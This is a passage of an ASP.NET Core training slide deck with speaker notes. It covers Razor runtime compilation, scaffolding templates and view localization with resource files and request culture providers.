https://docs.microsoft.com/en-us/aspnet/core/mvc/views/dependency-injection?view=aspnetcore-3.1
OR
Demo script on the next slide.

Slide 78
Demo: Razor Runtime Compile
Notes:
Demo Script:
https://stackoverflow.com/questions/56042058/is-it-possible-to-change-cshtml-view-and-see-the-changes-instantly-using-net-c

Slide 79
Module 4: Razor Pages & MVC Views
Section 3: Scaffolding
Lesson: Scaffold Templates
Notes:
Section Overview:
This section discusses the following topics:
Scaffolding Templates
Learn T4 Text Templates (TTT) fundamentals
Enterprise application for TTT

Slide 80
Scaffold Templates - I
Allows view generation based on selected model type
Empty: Empty view
Create: View for creating new instance of a model
Delete: View for deleting a model instance
Details: View for showing model instance details
Edit: View for editing model instance details
List: View for listing model instances

Slide 81

Scaffold Templates - II

Slide 82

Default View Organization

Slide 83


Scaffolding Templates - III
View code generated through scaffolding
View shown in browser http://localhost:26641/home/list

Slide 84
Demo: Scaffolding Deep Dive – TTT and T4 Templates
Notes:
Scaffolding is not yet available in VS2015. RTM tools will be available only in VS15.

Slide 85
Module 4: Razor Pages & MVC Views
Section 4: Localization
Notes:
Section Overview:
This section discusses the following topics:
View localization
Resource file naming

Slide 86

View Localization
IViewLocalizer service provides localized strings for a view.
Notes:
Everybody knows that localization is important topic and any framework should be native support for that.
The IViewLocalizer service provides localized strings for a view. The ViewLocalizer class implements this interface and finds the resource location from the view file path.
ViewLocalizer is good for View, however to localize something outside of view- we will use StringLocalizer class instead

Slide 87
View Localization configuration
Configure service
services.AddLocalization(options => options.ResourcesPath = "Resources");
Configure default culture
app.UseRequestLocalization(new RequestLocalizationOptions
{
DefaultRequestCulture = new RequestCulture("en-US"),
// Formatting numbers, dates, etc.
SupportedCultures = supportedCultures,
// UI strings that we have localized.
SupportedUICultures = supportedCultures
});
Create Resources folder in a project and all necessary resource files for all supported languages
Notes:
services.AddLocalization(options => options.ResourcesPath = "Resources"); will tell to asp.net core that all resx files must be in Resources folder of the project

Slide 88
Culture
What is it en-US ?
en is a language
US is a culture
Alternative English cultures:
en-AU English - Australia
en-BZ English - Belize
en-CA English - Canada
en-CB English - Caribbean
en-IE English - Ireland
en-JM English - Jamaica
en-NZ English - New Zealand
en-PH English - Philippines
en-ZA English - South Africa
en-TT English - Trinidad and Tobago
en-GB English - United Kingdom
en-US English - United States
en-ZW English - Zimbabwe
Notes:
Notes:
Culture: It is a language and, optionally, a region. https://msdn.microsoft.com/en-us/library/ee825488(v=cs.20).aspx
Neutral culture: A culture that has a specified language, but not a region. (for example “en”, “es”)
Specific culture: A culture that has a specified language and region. (for example “en-US”, “en-GB”, “es-CL”)
For a languages that have multiple region cultures- it could be a good strategy- if you will define cultures as on a next example:
“en”, “en-US”, “en-GB”.
For major market you will have custom localizations like “en-US”, “en-GB”. For request from other English speaking regions- will be selected neutral culture “en”. For non speaking countries will be applied “default culture” that you defined in a configuration

Slide 89

View Localization mechanics
Localization of Index view of home Controller.
Full path to a view by default: Views/Home/Index.cshtml
Asp.Net Core will automatically map view to a resx file
Views/Home/Index.cshtml -> Views.Home.Index.resx
Views.Home.Index.resx location for default language.
To additional language we need additiona resx files with similar name:
Fur Russian language - Views.Home.Index.ru-Ru.resx
You can implement IViewLocalizer interface to realize another behavior.
Notes:
How we can configure SPA apps? It’s our of Asp.Net Core scope.
Resources are named for the type of their class minus the default namespace (which is also the name of the assembly).
For example, a French resource in the LocalizationWebsite.Web project for the class LocalizationWebsite.Web.Startup would be named Startup.fr.resx.
The class LocalizationWebsite.Web.Controllers.HomeController would be Controllers.HomeController.fr.resx. If for some reason your targeted class is in the same project but not in the base namespace you will need the full type name. For example, in the sample project a type ExtraNamespace.Tools would be ExtraNamespace.Tools.fr.resx.
If you don’t use the ResourcesPath option, the .resx file for a view would be located in the same folder as the view.

Slide 90
Determining Request Culture
Query String
Default key is culture (http://localhost:5000/?culture=en-CA&culture=fr-FR )
Using a Cookie
Default Cookie name .AspNetCore.Culture
Accept-Language Header
Header name : Accept-Language: de-DE, en-US;q=0.8, fr-FR;q=0.7
Custom Request Culture Providers Implement IRequestCultureProvider interface
Notes:
Notes:
One of the best description https://www.jeffogata.com/asp-net-core-localization-culture/
The QueryStringCultureProvider expects default query string keys of “culture” to specify culture and “ui-culture” to specify the UI culture.
The CookieRequestCultureProvider uses a default cookie name of .AspNetCore.Culture. and expects a cookie value with this format: “c={culture-name}|uic={ui-culture-name}”.
The value of the Accept-Language header is a series of one or more language ranges, each of which can have a quality value indicating the client’s preference.

Slide 91
Demo: Localization
Notes:
Demo: Open Demos\Module 04 – Views\UILocalizationDemo
Open Startup.cs file and show that we add viewlocalization services to a service collection.
Open _Layout.cshtml and show that we @inject IViewLocalizer Localizer to localize the view.
On navigation section show that we replace constant text with request to localizer service
<ul class="nav navbar-nav">
<li><a asp-area="" asp-controller="Home" asp-action="Index">@Localizer["Home"]</a></li>
<li><a asp-area="" asp-controller="Home" asp-action="About">@Localizer["About"]</a></li>
<li><a asp-area="" asp-controller="Home" asp-action="Contact">@Localizer["Contact"]</a></li>
<li><a asp-area="" asp-controller="Home" asp-action="SetRussianLanguage">Set Russian lanauge in cookies</a></li>
</ul>
Open Resources folder and show the structure of xml resource files.
Explain that each View mapped to the file and the name is a combination of a full path to a view.
Run an app-> press Set Russian Language to show how localization mechanism working
At the end, uncomment the line to delete the cookie from your machine

Slide 92

Module Summary
In this module, you learned:
Views and their role in MVC pattern
Partial and strongly typed views
View engines and Razor view engine
Tag Helpers
View Components
Service Injection in Views
Scaffolding
HTML5 Markup Elements and Controls
Bootstrap

Slide 93
Lab: Views

Slide 94


